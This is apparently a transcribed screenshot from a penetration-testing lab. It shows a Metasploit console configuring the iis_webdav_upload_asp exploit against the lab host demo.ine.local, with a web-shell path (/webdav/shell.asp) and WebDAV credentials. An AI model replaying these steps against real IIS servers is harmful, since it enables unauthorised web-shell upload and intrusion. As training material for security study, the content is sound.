 msf6 exploit(windows/iis/iis_webdav_upload_asp) > set RHOSTS demo.ine.loca
l
RHOSTS ⇒ demo.ine.local
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/shell.a
sp
PATH ⇒ /webdav/shell.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpUsername bob
HttpUsername ⇒ bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set HttpPassword passwor
d_123321
HttpPassword ⇒ password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) >